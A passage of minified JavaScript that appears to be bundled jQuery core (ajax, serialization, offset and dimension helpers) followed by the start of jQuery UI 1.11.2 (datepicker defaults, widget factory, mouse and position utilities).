n,o,r,a,l,h={},u=t.dataTypes.slice();if(u[1])for(r in t.converters)h[r.toLowerCase()]=t.converters[r];for(o=u.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&s&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=h[l+" "+o]||h["* "+o]))for(n in h)if((a=n.split(" "))[1]===o&&(r=h[l+" "+a[0]]||h["* "+a[0]])){!0===r?r=h[n]:!0!==h[n]&&(o=a[0],u.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}(u,y,w,h),h?(u.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(p.lastModified[s]=x),(x=w.getResponseHeader("etag"))&&(p.etag[s]=x)),204===t||"HEAD"===u.type?k="nocontent":304===t?k="notmodified":(k=y.state,v=y.data,h=!(b=y.error))):(b=k,(t||!k)&&(k="error",0>t&&(t=0))),w.status=t,w.statusText=(e||k)+"",h?f.resolveWith(c,[v,k,w]):f.rejectWith(c,[w,k,b]),w.statusCode(m),m=void 0,l&&d.trigger(h?"ajaxSuccess":"ajaxError",[w,u,h?v:b]),g.fireWith(c,[w,k]),l&&(d.trigger("ajaxComplete",[w,u]),--p.active||p.event.trigger("ajaxStop")))}return w},getJSON:function(t,e,i){return p.get(t,e,i,"json")},getScript:function(t,e){return p.get(t,void 0,e,"script")}}),p.each(["get","post"],function(t,e){p[e]=function(t,i,s,n){return p.isFunction(i)&&(n=n||s,s=i,i=void 0),p.ajax({url:t,type:e,dataType:n,data:i,success:s})}}),p.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){p.fn[e]=function(t){return this.on(e,t)}}),p._evalUrl=function(t){return p.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},p.fn.extend({wrapAll:function(t){var e;return p.isFunction(t)?this.each(function(e){p(this).wrapAll(t.call(this,e))}):(this[0]&&(e=p(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this)},wrapInner:function(t){return this.each(p.isFunction(t)?function(e){p(this).wrapInner(t.call(this,e))}:function(){var e=p(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=p.isFunction(t);return this.each(function(i){p(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(){return this.parent().each(function(){p.nodeName(this,"body")||p(this).replaceWith(this.childNodes)}).end()}}),p.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0},p.expr.filters.visible=function(t){return!p.expr.filters.hidden(t)};var pe=/%20/g,fe=/\[\]$/,ge=/\r?\n/g,me=/^(?:submit|button|image|reset|file)$/i,ve=/^(?:input|select|textarea|keygen)/i;function be(t,e,i,s){var n;if(p.isArray(e))p.each(e,function(e,n){i||fe.test(t)?s(t,n):be(t+"["+("object"==typeof n?e:"")+"]",n,i,s)});else if(i||"object"!==p.type(e))s(t,e);else for(n in e)be(t+"["+n+"]",e[n],i,s)}p.param=function(t,e){var i,s=[],n=function(t,e){e=p.isFunction(e)?e():null==e?"":e,s[s.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void 0===e&&(e=p.ajaxSettings&&p.ajaxSettings.traditional),p.isArray(t)||t.jquery&&!p.isPlainObject(t))p.each(t,function(){n(this.name,this.value)});else for(i in t)be(i,t[i],e,n);return s.join("&").replace(pe,"+")},p.fn.extend({serialize:function(){return p.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=p.prop(this,"elements");return t?p.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!p(this).is(":disabled")&&ve.test(this.nodeName)&&!me.test(t)&&(this.checked||!B.test(t))}).map(function(t,e){var i=p(this).val();return null==i?null:p.isArray(i)?p.map(i,function(t){return{name:e.name,value:t.replace(ge,"\r\n")}}):{name:e.name,value:i.replace(ge,"\r\n")}}).get()}}),p.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(t){}};var _e=0,ye={},we={0:200,1223:204},xe=p.ajaxSettings.xhr();t.ActiveXObject&&p(t).on("unload",function(){for(var t in ye)ye[t]()}),u.cors=!!xe&&"withCredentials"in xe,u.ajax=xe=!!xe,p.ajaxTransport(function(t){var e;return u.cors||xe&&!t.crossDomain?{send:function(i,s){var n,o=t.xhr(),r=++_e;if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(n in t.xhrFields)o[n]=t.xhrFields[n];for(n in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)o.setRequestHeader(n,i[n]);e=function(t){return function(){e&&(delete ye[r],e=o.onload=o.onerror=null,"abort"===t?o.abort():"error"===t?s(o.status,o.statusText):s(we[o.status]||o.status,o.statusText,"string"==typeof o.responseText?{text:o.responseText}:void 0,o.getAllResponseHeaders()))}},o.onload=e(),o.onerror=e("error"),e=ye[r]=e("abort");try{o.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}:void 0}),p.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return p.globalEval(t),t}}}),p.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),p.ajaxTransport("script",function(t){var e,i;if(t.crossDomain)return{send:function(s,n){e=p("<script>").prop({async:!0,charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&n("error"===t.type?404:200,t.type)}),c.head.appendChild(e[0])},abort:function(){i&&i()}}});var ke=[],Ce=/(=)\?(?=&|$)|\?\?/;p.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=ke.pop()||p.expando+"_"+Qt++;return this[t]=!0,t}}),p.ajaxPrefilter("json jsonp",function(e,i,s){var n,o,r,a=!1!==e.jsonp&&(Ce.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ce.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(n=e.jsonpCallback=p.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ce,"$1"+n):!1!==e.jsonp&&(e.url+=(Jt.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return r||p.error(n+" was not called"),r[0]},e.dataTypes[0]="json",o=t[n],t[n]=function(){r=arguments},s.always(function(){t[n]=o,e[n]&&(e.jsonpCallback=i.jsonpCallback,ke.push(n)),r&&p.isFunction(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),p.parseHTML=function(t,e,i){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(i=e,e=!1),e=e||c;var s=w.exec(t),n=!i&&[];return s?[e.createElement(s[1])]:(s=p.buildFragment([t],e,n),n&&n.length&&p(n).remove(),p.merge([],s.childNodes))};var De=p.fn.load;p.fn.load=function(t,e,i){if("string"!=typeof t&&De)return De.apply(this,arguments);var s,n,o,r=this,a=t.indexOf(" ");return a>=0&&(s=p.trim(t.slice(a)),t=t.slice(0,a)),p.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(n="POST"),r.length>0&&p.ajax({url:t,type:n,dataType:"html",data:e}).done(function(t){o=arguments,r.html(s?p("<div>").append(p.parseHTML(t)).find(s):t)}).complete(i&&function(t,e){r.each(i,o||[t.responseText,e,t])}),this},p.expr.filters.animated=function(t){return p.grep(p.timers,function(e){return t===e.elem}).length};var Te=t.document.documentElement;function Ie(t){return p.isWindow(t)?t:9===t.nodeType&&t.defaultView}p.offset={setOffset:function(t,e,i){var s,n,o,r,a,l,h=p.css(t,"position"),u=p(t),c={};"static"===h&&(t.style.position="relative"),a=u.offset(),o=p.css(t,"top"),l=p.css(t,"left"),("absolute"===h||"fixed"===h)&&(o+l).indexOf("auto")>-1?(r=(s=u.position()).top,n=s.left):(r=parseFloat(o)||0,n=parseFloat(l)||0),p.isFunction(e)&&(e=e.call(t,i,a)),null!=e.top&&(c.top=e.top-a.top+r),null!=e.left&&(c.left=e.left-a.left+n),"using"in e?e.using.call(t,c):u.css(c)}},p.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){p.offset.setOffset(this,t,e)});var e,i,s=this[0],n={top:0,left:0},o=s&&s.ownerDocument;return o?(e=o.documentElement,p.contains(e,s)?(typeof s.getBoundingClientRect!==Y&&(n=s.getBoundingClientRect()),i=Ie(o),{top:n.top+i.pageYOffset-e.clientTop,left:n.left+i.pageXOffset-e.clientLeft}):n):void 0},position:function(){if(this[0]){var t,e,i=this[0],s={top:0,left:0};return"fixed"===p.css(i,"position")?e=i.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),p.nodeName(t[0],"html")||(s=t.offset()),s.top+=p.css(t[0],"borderTopWidth",!0),s.left+=p.css(t[0],"borderLeftWidth",!0)),{top:e.top-s.top-p.css(i,"marginTop",!0),left:e.left-s.left-p.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Te;t&&!p.nodeName(t,"html")&&"static"===p.css(t,"position");)t=t.offsetParent;return t||Te})}}),p.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,i){var s="pageYOffset"===i;p.fn[e]=function(n){return A(this,function(e,n,o){var r=Ie(e);return void 0===o?r?r[i]:e[n]:void(r?r.scrollTo(s?t.pageXOffset:o,s?o:t.pageYOffset):e[n]=o)},e,n,arguments.length,null)}}),p.each(["top","left"],function(t,e){p.cssHooks[e]=xt(u.pixelPosition,function(t,i){return i?(i=wt(t,e),_t.test(i)?p(t).position()[e]+"px":i):void 0})}),p.each({Height:"height",Width:"width"},function(t,e){p.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,s){p.fn[s]=function(s,n){var o=arguments.length&&(i||"boolean"!=typeof s),r=i||(!0===s||!0===n?"margin":"border");return A(this,function(e,i,s){var n;return p.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+t],n["scroll"+t],e.body["offset"+t],n["offset"+t],n["client"+t])):void 0===s?p.css(e,i,r):p.style(e,i,s,r)},e,o?s:void 0,o,null)}})}),p.fn.size=function(){return this.length},p.fn.andSelf=p.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return p});var Pe=t.jQuery,Me=t.$;return p.noConflict=function(e){return t.$===p&&(t.$=Me),e&&t.jQuery===p&&(t.jQuery=Pe),p},typeof e===Y&&(t.jQuery=t.$=p),p}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){function e(e,s){var n,o,r,a=e.nodeName.toLowerCase();return"area"===a?(o=(n=e.parentNode).name,!(!e.href||!o||"map"!==n.nodeName.toLowerCase())&&(!!(r=t("img[usemap='#"+o+"']")[0])&&i(r))):(/input|select|textarea|button|object/.test(a)?!e.disabled:"a"===a&&e.href||s)&&i(e)}function i(e){return t.expr.filters.visible(e)&&!t(e).parents().addBack().filter(function(){return"hidden"===t.css(this,"visibility")}).length}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(i,"mouseout",function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",o)}function o(){t.datepicker._isDisabledDatepicker(d.inline?d.dpDiv.parent()[0]:d.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function r(e,i){for(var s in t.extend(e,i),i)null==i[s]&&(e[s]=i[s]);return e}function a(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.extend(t.ui,{version:"1.11.2",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),t.fn.extend({scrollParent:function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return(!s||"static"!==e.css("position"))&&n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])},focusable:function(i){return e(i,!isNaN(t.attr(i,"tabindex")))},tabbable:function(i){var s=t.attr(i,"tabindex"),n=isNaN(s);return(n||s>=0)&&e(i,!n)}}),t("<a>").outerWidth(1).jquery||t.each(["Width","Height"],function(e,i){function s(e,i,s,o){return t.each(n,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),o&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],o=i.toLowerCase(),r={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?r["inner"+i].call(this):this.each(function(){t(this).css(o,s(this,e)+"px")})},t.fn["outer"+i]=function(e,n){return"number"!=typeof e?r["outer"+i].call(this,e):this.each(function(){t(this).css(o,s(this,e,!0,n)+"px")})}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(t.fn.removeData=function(e){return function(i){return arguments.length?e.call(this,t.camelCase(i)):e.call(this)}}(t.fn.removeData)),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),t.fn.extend({focus:function(e){return function(i,s){return"number"==typeof i?this.each(function(){var e=this;setTimeout(function(){t(e).focus(),s&&s.call(e)},i)}):e.apply(this,arguments)}}(t.fn.focus),disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var i,s,n=t(this[0]);n.length&&n[0]!==document;){if(("absolute"===(i=n.css("position"))||"relative"===i||"fixed"===i)&&(s=parseInt(n.css("zIndex"),10),!isNaN(s)&&0!==s))return s;n=n.parent()}return 0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}};var l=0,h=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{(s=t._data(n,"events"))&&s.remove&&t(n).triggerHandler("remove")}catch(t){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,r,a,l={},h=e.split(".")[0];return e=e.split(".")[1],n=h+"-"+e,s||(s=i,i=t.Widget),t.expr[":"][n.toLowerCase()]=function(e){return!!t.data(e,n)},t[h]=t[h]||{},o=t[h][e],r=t[h][e]=function(t,e){return this._createWidget?void(arguments.length&&this._createWidget(t,e)):new r(t,e)},t.extend(r,o,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),(a=new i).options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?void(l[e]=function(){var t=function(){return i.prototype[e].apply(this,arguments)},n=function(t){return i.prototype[e].apply(this,t)};return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}()):void(l[e]=s)}),r.prototype=t.widget.extend(a,{widgetEventPrefix:o&&a.widgetEventPrefix||e},l,{constructor:r,namespace:h,widgetName:e,widgetFullName:n}),o?(t.each(o._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,r,i._proto)}),delete o._childConstructors):i._childConstructors.push(r),t.widget.bridge(e,r),r},t.widget.extend=function(e){for(var i,s,n=h.call(arguments,1),o=0,r=n.length;r>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,r=h.call(arguments,1),a=this;return n=!o&&r.length?t.widget.extend.apply(null,[n].concat(r)):n,o?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(a=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,r))!==o&&void 0!==i?(a=i&&i.jquery?a.pushStack(i.get()):i,!1):void 0:t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; attempted to call method '"+n+"'")}):this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))}),a}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=l++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:t.noop,_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(t.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,r=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(r={},e=(s=e.split(".")).shift(),s.length){for(n=r[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];r[e]=i}return this._setOptions(r),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,r){function a(){return e||!0!==o.options.disabled&&!t(this).hasClass("ui-state-disabled")?("string"==typeof r?o[r]:r).apply(o,arguments):void 0}"string"!=typeof r&&(a.guid=r.guid=r.guid||a.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,u=l[2];u?n.delegate(u,h,a):i.bind(h,a)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(i).undelegate(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){t(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){t(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){t(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){t(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,i,s){var n,o,r=this.options[e];if(s=s||{},(i=t.Event(i)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(r)&&!1===r.apply(this.element[0],[i].concat(s))||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var r,a=n?!0===n||"number"==typeof n?i:n.effect||i:e;"number"==typeof(n=n||{})&&(n={duration:n}),r=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),r&&t.effects&&t.effects.effect[a]?s[e](n):a!==e&&s[a]?s[a](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget;var u=!1;t(document).mouseup(function(){u=!1}),t.widget("ui.mouse",{version:"1.11.2",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!u){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n=!("string"!=typeof this.options.cancel||!e.target.nodeName)&&t(e.target).closest(this.options.cancel).length;return!(s&&!n&&this._mouseCapture(e))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0,!0))}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1,!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function e(t,e,i){return[parseFloat(t[0])*(d.test(t[0])?e/100:1),parseFloat(t[1])*(d.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}t.ui=t.ui||{};var s,n,o=Math.max,r=Math.abs,a=Math.round,l=/left|center|right/,h=/top|center|bottom/,u=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,d=/%$/,p=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==s)return s;var e,i,n=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=n.children()[0];return t("body").append(n),e=o.offsetWidth,n.css("overflow","scroll"),e===(i=o.offsetWidth)&&(i=n[0].clientWidth),n.remove(),s=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth;return{width:"scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:s,isDocument:n,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:s||n?i.width():i.outerWidth(),height:s||n?i.height():i.outerHeight()}}},t.fn.position=function(s){if(!s||!s.of)return p.apply(this,arguments);s=t.extend({},s);var d,f,g,m,v,b,_=t(s.of),y=t.position.getWithinInfo(s.within),w=t.position.getScrollInfo(y),x=(s.collision||"flip").split(" "),k={};return b=function(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}(_),_[0].preventDefault&&(s.at="left top"),f=b.width,g=b.height,m=b.offset,v=t.extend({},m),t.each(["my","at"],function(){var t,e,i=(s[this]||"").split(" 